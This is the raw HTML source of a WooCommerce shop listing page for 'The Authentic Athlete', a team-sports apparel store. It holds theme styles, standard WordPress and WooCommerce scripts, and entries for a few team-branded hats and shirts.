!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"8780ed170c","hash_nonce":"826e4471dd","logout_nonce":"e012cf9482","post_id":"12176","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/djfl-adidas-safari-hat-djfl19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-97 post-type-paged-97 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Price</strong></span><ul><li><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=price&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id&product_sort=desc' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products ascending' class='sort-param-asc'  href='?avia_extended_shop_select=yes&product_order=price&product_sort=asc' rel="nofollow">Click to order products descending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_sort=desc&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-12176 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-adidas-safari-hat-djfl19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-450x450.jpg" class="wp-image-12153 avia-img-lazy-loading-12153 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DJFL Adidas Safari Hat (DJFL19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-adidas-safari-hat-djfl19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12176" data-quantity="1" class="button product_type_variable" data-product_id="12176" data-product_sku="WEB-DJFL19-FK0731" aria-label="Select options for &ldquo;DJFL Adidas Safari Hat (DJFL19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12176" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12159 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-adidas-climalite-tee-djfl19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-450x450.jpg" class="wp-image-12152 avia-img-lazy-loading-12152 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Performance-Tee-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DJFL Adidas Climalite Tee (DJFL19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-adidas-climalite-tee-djfl19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12159" data-quantity="1" class="button product_type_variable" data-product_id="12159" data-product_sku="WEB-DJFL19-A2996" aria-label="Select options for &ldquo;DJFL Adidas Climalite Tee (DJFL19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12159" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12132 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-chino-adjustable-cap-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-450x450.jpg" class="wp-image-12133 avia-img-lazy-loading-12133 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/DHSFB-Fan-Cap-2019.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football UA Chino Adjustable Cap (DHSFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-football-ua-chino-adjustable-cap-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12132" data-quantity="1" class="button product_type_simple" data-product_id="12132" data-product_sku="WEB-DHSFB19-UA1282140-WHT" aria-label="Read more about &ldquo;Darien Football UA Chino Adjustable Cap (DHSFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12132" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-football-ua-chino-adjustable-cap-dhsfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
